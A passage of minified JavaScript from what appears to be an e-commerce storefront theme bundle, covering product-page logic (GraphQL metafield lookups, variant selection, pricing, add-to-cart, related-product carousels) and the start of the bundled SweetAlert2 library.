2:if(null===(s=t.v).data.site.product){t.n=3;break}return t.a(2,s.data.site.product);case 3:return t.a(2,null)}},t)}))).apply(this,arguments)}function j(t){var e=t.length-2;return","===t.charAt(e)&&(t=t.substring(0,e)+t.substring(e+1)),"["!==t.charAt(0)&&(t="["+t+"]"),t}function P(t,e,n){return $.apply(this,arguments)}function $(){return($=S(v().m(function t(e,n,o){var r,i,a,s,l;return v().w(function(t){for(;;)switch(t.p=t.n){case 0:return r=e,i=new Headers({"Content-Type":"application/json",Authorization:"Bearer "+n}),a="\nquery metafields {\n  site {\n    products (entityIds: "+r+' , first: 1) {\n      edges {\n        cursor\n        node {\n          metafields(\n            namespace: "'+o+'"\n            keys: ["array"]\n            first: 5\n          ) {\n            edges {\n              node {\n                key\n                value\n              }\n            }\n          }\n        }\n      }\n    }\n  }\n}\n',t.n=1,fetch("/graphql",{method:"POST",credentials:"same-origin",headers:i,body:JSON.stringify({query:a})});case 1:return s=t.v,t.p=2,t.n=3,s.json();case 3:if(!((l=t.v).data.site.products.edges.length>0)){t.n=5;break}if(!(l.data.site.products.edges[0].node.metafields.edges.length>0)){t.n=4;break}return t.a(2,l.data.site.products.edges[0].node.metafields.edges[0].node);case 4:return t.a(2,Promise.reject("Error: Empty metafield"));case 5:return t.a(2,Promise.reject("Error"));case 6:t.p=6,t.v,console.error("Unknown error at getProductMetafieldSection();");case 7:return t.a(2)}},t,null,[[2,6]])}))).apply(this,arguments)}function M(t){var e=[];if(t.edges.length>0)for(var n,o=w(t.edges);!(n=o()).done;){var r=n.value;void 0!==r.node&&e.push(r.node.name)}return e}function I(t){if(t.edges.length>0)for(var e,n=w(t.edges);!(e=n()).done;){var o=e.value;if("Discontinued"===o.node.value||"Discontinued Products"===o.node.value)return!0}return!1}var L=n(33270);function D(){var t,e,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",r=n.toStringTag||"@@toStringTag";function i(n,o,r,i){var l=o&&o.prototype instanceof s?o:s,c=Object.create(l.prototype);return q(c,"_invoke",function(n,o,r){var i,s,l,c=0,u=r||[],d=!1,p={p:0,n:0,v:t,a:f,f:f.bind(t,4),d:function(e,n){return i=e,s=0,l=t,p.n=n,a}};function f(n,o){for(s=n,l=o,e=0;!d&&c&&!r&&e<u.length;e++){var r,i=u[e],f=p.p,h=i[2];n>3?(r=h===o)&&(l=i[(s=i[4])?5:(s=3,3)],i[4]=i[5]=t):i[0]<=f&&((r=n<2&&f<i[1])?(s=0,p.v=o,p.n=i[1]):f<h&&(r=n<3||i[0]>o||o>h)&&(i[4]=n,i[5]=o,p.n=h,s=0))}if(r||n>1)return a;throw d=!0,o}return function(r,u,h){if(c>1)throw TypeError("Generator is already running");for(d&&1===u&&f(u,h),s=u,l=h;(e=s<2?t:l)||!d;){i||(s?s<3?(s>1&&(p.n=-1),f(s,l)):p.n=l:p.v=l);try{if(c=2,i){if(s||(r="next"),e=i[r]){if(!(e=e.call(i,l)))throw TypeError("iterator result is not an object");if(!e.done)return e;l=e.value,s<2&&(s=0)}else 1===s&&(e=i.return)&&e.call(i),s<2&&(l=TypeError("The iterator does not provide a '"+r+"' method"),s=1);i=t}else if((e=(d=p.n<0)?l:n.call(o,p))!==a)break}catch(e){i=t,s=1,l=e}finally{c=1}}return{value:e,done:d}}}(n,r,i),!0),c}var a={};function s(){}function l(){}function c(){}e=Object.getPrototypeOf;var u=[][o]?e(e([][o]())):(q(e={},o,function(){return this}),e),d=c.prototype=s.prototype=Object.create(u);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,c):(t.__proto__=c,q(t,r,"GeneratorFunction")),t.prototype=Object.create(d),t}return l.prototype=c,q(d,"constructor",c),q(c,"constructor",l),l.displayName="GeneratorFunction",q(c,r,"GeneratorFunction"),q(d),q(d,r,"Generator"),q(d,o,function(){return this}),q(d,"toString",function(){return"[object Generator]"}),(D=function(){return{w:i,m:p}})()}function q(t,e,n,o){var r=Object.defineProperty;try{r({},"",{})}catch(t){r=0}q=function(t,e,n,o){function i(e,n){q(t,e,function(t){return this._invoke(e,n,t)})}e?r?r(t,e,{value:n,enumerable:!o,configurable:!o,writable:!o}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},q(t,e,n,o)}function N(t,e,n,o,r,i,a){try{var s=t[i](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(o,r)}function R(t){return function(){var e=this,n=arguments;return new Promise(function(o,r){var i=t.apply(e,n);function a(t){N(i,o,r,a,s,"next",t)}function s(t){N(i,o,r,a,s,"throw",t)}a(void 0)})}}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return H(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?H(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var o=0;return function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function H(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=Array(e);n<e;n++)o[n]=t[n];return o}var F=function(){function t(t,e,n){var o=this;void 0===n&&(n={}),this.$overlay=L("[data-cart-item-add] .loadingOverlay"),this.$scope=t,this.context=e,this.listenQuantityChange(),this.initRadioAttributes(),d.default.load(this.context),this.getTabRequests();var r=L("form[data-cart-item-add]",t),i=L("[data-product-option-change]",r),a=i.html().trim().length,s=i.find("[data-default]").length;if(L("[data-product-attribute]").each(function(t,e){var n=e.getAttribute("data-product-attribute");o._makeProductVariantAccessible(e,n)}),i.on("change",function(t){o.productOptionsChanged(t),o.setProductVariant()}),r.on("submit",function(t){o.addProductToCart(t,r[0])}),(l()(n)||s)&&a){var p=L('[name="product_id"]',r).val();c.Ay.api.productAttributes.optionChange(p,r.serialize(),"products/bulk-discount-rates",function(t,e){var n=e.data||{},r=e.content||{};o.updateProductAttributes(n),s?o.updateView(n,r):o.updateDefaultAttributesForOOS(n)})}else this.updateProductAttributes(n);i.show(),this.previewModal=(0,u.Ay)("#previewModal")[0];var f=L('[name="product_id"]',r).val(),h=L("#productView-info-value-sku").text();this.generateCustomVitrin(function(t,e,n){return T.apply(this,arguments)}(f,h,this.context.bearer),this.context.bearer),this.loadRelatedMetadata(f,this.context.bearer),this.renderWarningInfo(f,this.context.bearer)}var e=t.prototype;return e.renderWarningInfo=function(t,e){(function(t,e){return C.apply(this,arguments)})(t,e).then(function(t){if(void 0!==t&&t.value.length>0){var e=L('a[href*="california-prop-65-warning"]');e.closest("li").addClass("popover__wrapper"),e.closest("li").append('\n                <div class="popover__content">\n                    '+t.value+"\n                </div>\n                "),L('a[href*="ca.gov"]').addClass("warning-url")}}).catch(function(t){return console.error(t)})},e._makeProductVariantAccessible=function(t,e){switch(e){case"set-radio":case"swatch":r="[type=radio]",i=(o=L(t)).find(r),o.on("keydown",r,(n=i,function(t){var e=t.keyCode,o=n.index(t.currentTarget),r=n.length-1;switch(Object.values(h).includes(e)&&(t.preventDefault(),t.stopPropagation()),e){case h.RETURN:case h.SPACE:!function(t,e){t.each(function(t,n){var o=m(n);t===e?o.attr("aria-checked",!0).prop("checked",!0).focus():o.attr("aria-checked",!1).prop("checked",!1)})}(n,o);break;case h.LEFT:case h.UP:var i=g(r,o-1);n.get(i).focus();break;case h.RIGHT:case h.DOWN:var a=g(r,o+1);n.get(a).focus()}}))}var n,o,r,i},e.setProductVariant=function(){var t=[],e=[];L.each(L("[data-product-attribute]"),function(n,o){var r=o.children[0].innerText,i=r.split(":")[0].trim(),a=r.toLowerCase().includes("required"),s=o.getAttribute("data-product-attribute");if("input-file"!==s&&"input-text"!==s&&"input-number"!==s||""!==o.querySelector("input").value||!a||t.push(o),"textarea"===s&&""===o.querySelector("textarea").value&&a&&t.push(o),"date"===s){var l=Array.from(o.querySelectorAll("select")).every(function(t){return 0!==t.selectedIndex});if(l){var c=Array.from(o.querySelectorAll("select")).map(function(t){return t.value}).join("-");return void e.push(i+":"+c)}a&&t.push(o)}if("set-select"===s){var u=o.querySelector("select"),d=u.selectedIndex;if(0!==d)return void e.push(i+":"+u.options[d].innerText);a&&t.push(o)}if("set-rectangle"===s||"set-radio"===s||"swatch"===s||"input-checkbox"===s||"product-list"===s){var p=o.querySelector(":checked");if(p){var f=function(){var t;return(t=o.children,Array.prototype.slice.call(t)).filter(function(t){return t.dataset.productAttributeValue===p.value})[0]};if("set-rectangle"===s||"set-radio"===s||"product-list"===s){var h=y?f().innerText.trim():p.labels[0].innerText;h&&e.push(i+":"+h)}if("swatch"===s){var m=y?f().children[0]:p.labels[0].children[0];m&&e.push(i+":"+m.title)}return void("input-checkbox"===s&&e.push(i+":Yes"))}"input-checkbox"===s&&e.push(i+":No"),a&&t.push(o)}});var n=0===t.length?e.sort().join(", "):"unsatisfied",o=L(".productView");if(n)if(n="unsatisfied"===n?"":n,o.attr("data-event-type"))o.attr("data-product-variant",n);else{var r=o.find(".productView-title")[0].innerText.replace(/"/g,"\\$&");L('[data-name="'+r+'"]').attr("data-product-variant",n)}},e.getViewModel=function(t){return{$priceWithTax:L("[data-product-price-with-tax]",t),$priceWithoutTax:L("[data-product-price-without-tax]",t),rrpWithTax:{$div:L(".rrp-price--withTax",t),$span:L("[data-product-rrp-with-tax]",t)},rrpWithoutTax:{$div:L(".rrp-price--withoutTax",t),$span:L("[data-product-rrp-price-without-tax]",t)},nonSaleWithTax:{$div:L(".non-sale-price--withTax",t),$span:L("[data-product-non-sale-price-with-tax]",t)},nonSaleWithoutTax:{$div:L(".non-sale-price--withoutTax",t),$span:L("[data-product-non-sale-price-without-tax]",t)},priceSaved:{$div:L(".price-section--saving",t),$span:L("[data-product-price-saved]",t)},priceNowLabel:{$span:L(".price-now-label",t)},priceLabel:{$span:L(".price-label",t)},$weight:L(".productView-info [data-product-weight]",t),$increments:L(".form-field--increments :input",t),$addToCart:L("#form-action-addToCart",t),$notifyMeButton:L("#stockNotifyform",t),$wishlistVariation:L('[data-wishlist-add] [name="variation_id"]',t),stock:{$container:L(".form-field--stock",t),$input:L("[data-product-stock]",t)},sku:{$label:L("dt.sku-label",t),$value:L("[data-product-sku]",t)},upc:{$label:L("dt.upc-label",t),$value:L("[data-product-upc]",t)},quantity:{$text:L(".incrementTotal",t),$input:L("[name=qty\\[\\]]",t)},$bulkPricing:L(".productView-info-bulkPricing",t)}},e.isRunningInIframe=function(){try{return window.self!==window.top}catch(t){return!0}},e.productOptionsChanged=function(t){var e=this,n=L(t.target),o=n.parents("form"),r=L('[name="product_id"]',o).val();"file"!==n.attr("type")&&void 0!==window.FormData&&c.Ay.api.productAttributes.optionChange(r,o.serialize(),"products/bulk-discount-rates",function(t,n){var o=n.data||{},r=n.content||{};e.updateProductAttributes(o),e.updateView(o,r)})},e.listenQuantityChange=function(){var t=this;this.$scope.on("click","[data-quantity-change] button",function(e){e.preventDefault();var n=L(e.currentTarget),o=t.getViewModel(t.$scope),r=o.quantity.$input,i=parseInt(r.data("quantityMin"),10),a=parseInt(r.data("quantityMax"),10),s=parseInt(r.val(),10);"inc"===n.data("action")?a>0?s+1<=a&&s++:s++:s>1&&(i>0?s-1>=i&&s--:s--),o.quantity.$input.val(s),o.quantity.$text.text(s)}),this.$scope.on("keypress",".form-input--incrementTotal",function(t){13===(t.which||t.keyCode)&&t.preventDefault()})},e.addProductToCart=function(t,e){var n=this,o=L("#form-action-addToCart",L(t.target)),r=o.val(),i=o.data("waitMessage");void 0!==window.FormData&&(t.preventDefault(),o.val(i).prop("disabled",!0),this.$overlay.show(),c.Ay.api.cart.itemAdd(function(t){var e=new FormData;try{for(var n,o=p(t);!(n=o()).done;){var r=n.value,i=r[0],a=r[1];""!==a&&e.append(i,a)}}catch(t){console.log(t)}return e}(function(t){var e=new FormData;try{for(var n,o=p(t);!(n=o()).done;){var r=n.value,i=r[0],a=r[1];a instanceof File&&!a.name&&!a.size||e.append(i,a)}}catch(t){console.error(t)}return e}(new FormData(e))),function(t,e){var i=t||e.data.error;if(o.val(r).prop("disabled",!1),n.$overlay.hide(),i){var a=document.createElement("DIV");return a.innerHTML=i,(0,u.ji)(a.textContent||a.innerText)}n.previewModal?(n.previewModal.open(),n.updateCartContent(n.previewModal,e.data.cart_item.id,function(){return n.previewModal.setupFocusableElements(u.ZR.PRODUCT_DETAILS)})):(n.$overlay.show(),n.redirectTo(e.data.cart_item.cart_url||n.context.urls.cart))}))},e.getCartContent=function(t,e){var n={template:"cart/preview",params:{suggest:t},config:{cart:{suggestions:{limit:4}}}};c.Ay.api.cart.getContent(n,e)},e.redirectTo=function(t){this.isRunningInIframe()&&!window.iframeSdk?window.top.location=t:window.location=t},e.updateCartContent=function(t,e,n){this.getCartContent(e,function(e,o){if(!e){t.updateContent(o);var r=L("body"),i=L("[data-cart-quantity]",t.$content),a=L(".navUser-action .cart-count"),s=i.data("cartQuantity")||0;a.addClass("cart-count--positive"),r.trigger("cart-quantity-update",s),n&&n(o)}})},e.showMessageBox=function(t){var e=L(".productAttributes-message"),n=L(".productAttributes-message div p").text();t?(n.length>4||L(".alertBox-message",e).text(t),e.show()):e.hide()},e.clearPricingNotFound=function(t){t.rrpWithTax.$div.hide(),t.rrpWithoutTax.$div.hide(),t.nonSaleWithTax.$div.hide(),t.nonSaleWithoutTax.$div.hide(),t.priceSaved.$div.hide(),t.priceNowLabel.$span.hide(),t.priceLabel.$span.hide()},e.updatePriceView=function(t,e){this.clearPricingNotFound(t),e.with_tax&&(t.priceLabel.$span.show(),t.$priceWithTax.html(e.with_tax.formatted)),e.without_tax&&(t.priceLabel.$span.show(),t.$priceWithoutTax.html(e.without_tax.formatted)),e.rrp_with_tax&&(t.rrpWithTax.$div.show(),t.rrpWithTax.$span.html(e.rrp_with_tax.formatted)),e.rrp_without_tax&&(t.rrpWithoutTax.$div.show(),t.rrpWithoutTax.$span.html(e.rrp_without_tax.formatted)),e.saved&&(t.priceSaved.$div.show(),t.priceSaved.$span.html(e.saved.formatted)),e.non_sale_price_with_tax&&(t.priceLabel.$span.hide(),t.nonSaleWithTax.$div.show(),t.priceNowLabel.$span.show(),t.nonSaleWithTax.$span.html(e.non_sale_price_with_tax.formatted)),e.non_sale_price_without_tax&&(t.priceLabel.$span.hide(),t.nonSaleWithoutTax.$div.show(),t.priceNowLabel.$span.show(),t.nonSaleWithoutTax.$span.html(e.non_sale_price_without_tax.formatted))},e.updateView=function(t,e){void 0===e&&(e=null);var n=this.getViewModel(this.$scope);this.showMessageBox(t.stock_message||t.purchasing_message),a()(t.price)&&this.updatePriceView(n,t.price),a()(t.weight)&&n.$weight.html(t.weight.formatted),t.variantId&&n.$wishlistVariation.val(t.variantId),t.sku?(n.sku.$value.text(t.sku),n.sku.$label.show()):(n.sku.$label.hide(),n.sku.$value.text("")),t.upc?(n.upc.$value.text(t.upc),n.upc.$label.show()):(n.upc.$label.hide(),n.upc.$value.text("")),n.stock.$container.length&&r()(t.stock)?(n.stock.$container.removeClass("u-hiddenVisually"),n.stock.$input.text(t.stock)):(n.stock.$container.addClass("u-hiddenVisually"),n.stock.$input.text(t.stock)),this.updateDefaultAttributesForOOS(t),t.bulk_discount_rates&&e?n.$bulkPricing.html(e):void 0!==t.bulk_discount_rates&&n.$bulkPricing.html("")},e.updateDefaultAttributesForOOS=function(t){var e=this.getViewModel(this.$scope);t.purchasable&&t.instock?(e.$addToCart.prop("disabled",!1).show(),e.$increments.prop("disabled",!1),e.$notifyMeButton.hide()):(e.$addToCart.prop("disabled",!0).hide(),e.$increments.prop("disabled",!0),e.$notifyMeButton.show())},e.updateProductAttributes=function(t){var e=this,n=t.out_of_stock_behavior,o=t.in_stock_attributes,r=" ("+t.out_of_stock_message+")";this.showMessageBox(t.stock_message||t.purchasing_message),"hide_option"!==n&&"label_option"!==n||L("[data-product-attribute-value]",this.$scope).each(function(t,i){var a=L(i),s=parseInt(a.data("productAttributeValue"),10);-1!==o.indexOf(s)?e.enableAttribute(a,n,r):e.disableAttribute(a,n,r)})},e.disableAttribute=function(t,e,n){if("set-select"===this.getAttributeType(t))return this.disableSelectOptionAttribute(t,e,n);"hide_option"===e?t.hide():t.addClass("unavailable")},e.disableSelectOptionAttribute=function(t,e,n){var o=t.parent();"hide_option"===e?(t.toggleOption(!1),o.val()===t.attr("value")&&(o[0].selectedIndex=0)):(t.attr("disabled","disabled"),t.html(t.html().replace(n,"")+n))},e.enableAttribute=function(t,e,n){if("set-select"===this.getAttributeType(t))return this.enableSelectOptionAttribute(t,e,n);"hide_option"===e?t.show():t.removeClass("unavailable")},e.enableSelectOptionAttribute=function(t,e,n){"hide_option"===e?t.toggleOption(!0):(t.prop("disabled",!1),t.html(t.html().replace(n,"")))},e.getAttributeType=function(t){var e=t.closest("[data-product-attribute]");return e?e.data("productAttribute"):null},e.initRadioAttributes=function(){var t=this;L('[data-product-attribute] input[type="radio"]',this.$scope).each(function(e,n){var o=L(n);void 0!==o.attr("data-state")&&o.on("click",function(){!0===o.data("state")?(o.prop("checked",!1),o.data("state",!1),o.trigger("change")):o.data("state",!0),t.initRadioAttributes()}),o.attr("data-state",o.prop("checked"))})},e.getTabRequests=function(){if(window.location.hash&&0===window.location.hash.indexOf("#tab-")){var t=L(".tabs").has("[href='"+window.location.hash+"']"),e=L(""+window.location.hash);t.length>0&&(t.find(".tab").removeClass("is-active").has("[href='"+window.location.hash+"']").addClass("is-active"),e.addClass("is-active").siblings().removeClass("is-active"))}},e.generateCustomVitrin=function(t){t.then(function(t){var e,n=L("#firstImage").attr("src"),o=t[0],r=t[1],i=t[2],a="",s="",l="";if(o.length>0){e=L("#productView-info-value-sku").text();for(var c=0;c<o.length;c++)L(o[c]).attr("data-sku")===e&&(a=L(o[c]).attr("dataname"),L("#color-optionset").append('<p id="ColorVariantName"><strong>Color:</strong> <span>'+a+"</span></p>"))}if(r.length>0){e=L("#productView-info-value-sku").text();for(var u=0;u<r.length;u++)L(r[u]).attr("data-sku")===e&&(s=L(r[u]).attr("dataname"),L("#size-optionset").append('<p id="SizeVariantName"><strong>Size:</strong> <span>'+s+"</span></p>"))}i.length>0&&(l=L(i[0]).attr("dataname"),L("#style-optionset").append('<p id="StyleVariantName"><strong>Style:</strong> <span>'+l+" </span> </p>"));for(var d,p=0,f=B(o);!(d=f()).done;){var h=d.value;L("#color-optionset").append(h),L("#colorData"+((p+=1)-1)).hover(function(){L("#ColorVariantName").html("<strong>Color:</strong> <span>"+L(this).attr("dataname")+"</span>"),L(".ug-item-wrapper").find("img").attr("src",L(this).attr("dataimage"))},function(){L("#ColorVariantName").html("<strong>Color:</strong> <span>"+a+"</span>"),L(".ug-item-wrapper").find("img").attr("src",n)})}p=0;for(var m,g=B(r);!(m=g()).done;){var y=m.value;L("#size-optionset").append(y),L("#sizeData"+((p+=1)-1)).hover(function(){L("#SizeVariantName").html("<strong>Size:</strong> <span>"+L(this).attr("dataname")+"</span>"),L(".ug-item-wrapper").find("img").attr("src",L(this).attr("dataimage"))},function(){L("#SizeVariantName").html("<strong>Size:</strong> <span>"+s+"</span>⠀"),L(".ug-item-wrapper").find("img").attr("src",n)})}p=0;for(var v,b=B(i);!(v=b()).done;){var w=v.value;L("#style-optionset").append(w),L("#styleData"+((p+=1)-1)).hover(function(){L("#StyleVariantName").html("<strong>Style: </strong> <span>"+L(this).attr("dataname")+"</span>"),L(".ug-item-wrapper").find("img").attr("src",L(this).attr("dataimage"))},function(){L("#StyleVariantName").html("<strong>Style:</strong> <span>"+l+"</span>"),L(".ug-item-wrapper").find("img").attr("src",n)})}})},e.loadRelatedMetadata=function(t,e){var n=this;P(t,e,"section_2").then(function(){var t=R(D().m(function t(e){return D().w(function(t){for(;;)switch(t.n){case 0:null!==e.value&&("'"===e.value||"''"===e.value||"none"===e.value.toLowerCase()?(L("#accessories-tab").hide(),L("#tab-accessories").hide()):n.parseMetafieldToHtml(e.value,2).then(function(t){L("#carousel-acessories").html(t),n.applySlick("#carousel-acessories",2)}));case 1:return t.a(2)}},t)}));return function(e){return t.apply(this,arguments)}}()).catch(function(t){console.error(t),L("#accessories-tab").hide(),L("#tab-accessories").hide()}),P(t,e,"section_4").then(function(){var t=R(D().m(function t(e){return D().w(function(t){for(;;)switch(t.n){case 0:null!==e.value&&("'"===e.value||"''"===e.value||"none"===e.value.toLowerCase()||" "===e.value.toLowerCase()?(L("#replacement-tab").hide(),L("#tab-replacement").hide()):n.parseMetafieldToHtml(e.value,3).then(function(t){L("#carousel-replacement").html(t),n.applySlick("#carousel-replacement",3)}));case 1:return t.a(2)}},t)}));return function(e){return t.apply(this,arguments)}}()).catch(function(t){console.error(t),L("#replacement-tab").hide(),L("#tab-replacement").hide()}),P(t,e,"section_3").then(function(){var t=R(D().m(function t(e){return D().w(function(t){for(;;)switch(t.n){case 0:null!==e.value&&("'"===e.value||"''"===e.value||"none"===e.value.toLowerCase()||" "===e.value.toLowerCase()?(L("#tab-related-metafields").hide(),L("#related-metafields-tab").hide()):n.parseMetafieldToHtml(e.value,1).then(function(t){L("#tab-related").hide(),L("#related-tab").hide(),L("#tab-related-metafields").show(),L("#related-metafields-tab").show(),L("#carousel-related").html(t),n.applySlick("#carousel-related",1)}));case 1:return t.a(2)}},t)}));return function(e){return t.apply(this,arguments)}}()).catch(function(t){console.error(t),L("#tab-related-metafields").hide(),L("#related-metafields-tab").hide()})},e.applySlick=function(t,e){L(t).slick({dots:!0,slidesToShow:4,slidesToScroll:1,slide:".js-product-slide"+e,prevArrow:".js-product-prev-arrow"+e,nextArrow:".js-product-next-arrow"+e,responsive:[{breakpoint:1e3,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:738,settings:{slidesToShow:1,slidesToScroll:1}}]})},e.parseMetafieldToHtml=function(){var t=R(D().m(function t(e,n){var o,r,i,a,s,l,c;return D().w(function(t){for(;;)switch(t.n){case 0:if(e=JSON.parse("["+e+"]"),o="",!(null!==e&&e.length>0)){t.n=6;break}r=B(e);case 1:if((i=r()).done){t.n=6;break}return a=i.value,t.n=2,O(a.SKU,this.context.bearer);case 2:if(null!==(s=t.v)){t.n=3;break}return t.a(3,5);case 3:if(l=M(s.categories),c=I(s.customFields),!(l.includes("Discontinued Products")||l.includes("Discontinued")||c)){t.n=4;break}return t.a(3,5);case 4:null!==s&&void 0!==s.name&&s.name.length>0&&null!==s.defaultImage&&(o+='\n                        <div class="productCarousel-slide js-product-slide'+n+'" style="width: 269px; min-height: 403px;">\n                            <article class="card">\n                                <figure class="card-figure">\n                                    <a href="'+s.path+'">\n                                        <div class="card-img-container">\n                                                <p class="sku__card" data-test-info-type="brandName">SKU: <strong>'+a.SKU+'</strong></p>\n                                            <img class="card-image lazyautosizes ls-is-cached lazyloaded" data-sizes="auto" src="'+s.defaultImage.url1000wide+'" data-src="'+s.defaultImage.url1000wide+'" alt="'+s.name+'" title="'+s.name+'" sizes="202px">\n                                        </div>\n                                    </a>\n                                </figure>\n                                <div class="card-body">\n                                    <h3 class="card-title">\n                                        <a href="'+s.path+'">'+s.name+'</a>\n                                    </h3>\n\n                                    <div class="card-text" data-test-info-type="price">\n                                        <div class="price-section price-section--withoutTax">\n                                            <span data-product-price-without-tax="" class="price price--withoutTax">'+s.prices.price.formatted+"</span>\n                                        </div>\n                                    </div>\n                                </div>\n                            </article>\n                        </div>\n                    ");case 5:t.n=1;break;case 6:return t.a(2,""+o)}},t,this)}));return function(e,n){return t.apply(this,arguments)}}(),t}()},74335(t){t.exports=function(t,e){return function(n){return t(e(n))}}},74733(t,e,n){var o=n(21791),r=n(95950);t.exports=function(t,e){return t&&o(e,r(e),t)}},74765(t){"use strict";var e=String.prototype.replace,n=/%20/g,o="RFC3986";t.exports={default:o,formatters:{RFC1738:function(t){return e.call(t,n,"+")},RFC3986:function(t){return String(t)}},RFC1738:"RFC1738",RFC3986:o}},75288(t){t.exports=function(t,e){return t===e||t!=t&&e!=e}},75795(t,e,n){"use strict";var o=n(6549);if(o)try{o([],"length")}catch(t){o=null}t.exports=o},75880(t){"use strict";t.exports=Math.pow},76189(t){var e=Object.prototype.hasOwnProperty;t.exports=function(t){var n=t.length,o=new t.constructor(n);return n&&"string"==typeof t[0]&&e.call(t,"index")&&(o.index=t.index,o.input=t.input),o}},77199(t){t.exports=function(t){return t}},78465(t){t.exports=function(){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function o(t,e,o){return e&&n(t.prototype,e),o&&n(t,o),t}function r(){return r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},r.apply(this,arguments)}function i(t){return i=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},i(t)}function a(t,e){return a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},a(t,e)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function l(t,e,n){return l=s()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var r=new(Function.bind.apply(t,o));return n&&a(r,n.prototype),r},l.apply(null,arguments)}function c(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function u(t,e,n){return u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=i(t)););return t}(t,e);if(o){var r=Object.getOwnPropertyDescriptor(o,e);return r.get?r.get.call(n):r.value}},u(t,e,n||t)}var d="SweetAlert2:",p=function(t){return Object.keys(t).map(function(e){return t[e]})},f=function(t){return Array.prototype.slice.call(t)},h=function(t){console.warn("".concat(d," ").concat(t))},m=function(t){console.error("".concat(d," ").concat(t))},g=[],y=function(t,e){var n;n='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),-1===g.indexOf(n)&&(g.push(n),h(n))},v=function(t){return"function"==typeof t?t():t},b=function(t){return t&&"function"==typeof t.toPromise},w=function(t){return b(t)?t.toPromise():Promise.resolve(t)},x=function(t){return t&&Promise.resolve(t)===t},k=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),S=function(e){return e instanceof Element||function(e){return"object"===t(e)&&e.jquery}(e)},C=function(t){var e={};for(var n in t)e[t[n]]="swal2-"+t[n];return e},T=C(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),A=C(["success","warning","info","question","error"]),_=function(){return document.body.querySelector(".".concat(T.container))},O=function(t){var e=_();return e?e.querySelector(t):null},E=function(t){return O(".".concat(t))},j=function(){return E(T.popup)},P=function(){var t=j();return f(t.querySelectorAll(".".concat(T.icon)))},$=function(){var t=P().filter(function(t){return ut(t)});return t.length?t[0]:null},M=function(){return E(T.title)},I=function(){return E(T.content)},L=function(){return E(T.image)},D=function(){return E(T["progress-steps"])},q=function(){return E(T["validation-message"])},N=function(){return O(".".concat(T.actions," .").concat(T.confirm))},R=function(){return O(".".concat(T.actions," .").concat(T.cancel))},B=function(){return E(T.actions)},H=function(){return E(T.header)},F=function(){return E(T.footer)},z=function(){return E(T["timer-progress-bar"])},U=function(){return E(T.close)},W=function(){var t=f(j().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(t,e){return(t=parseInt(t.getAttribute("tabindex")))>(e=parseInt(e.getAttribute("tabindex")))?1:t<e?-1:0}),e=f(j().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(t){return"-1"!==t.getAttribute("tabindex")});return function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(t.concat(e)).filter(function(t){return ut(t)})},V=function(){return!G()&&!document.body.classList.contains(T["no-backdrop"])},G=function(){return document.body.classList.contains(T["toast-shown"])},Q=function(){return j().hasAttribute("data-loading")},Y={previousBodyPadding:null},X=function(t,e){if(t.textContent="",e){var n=(new 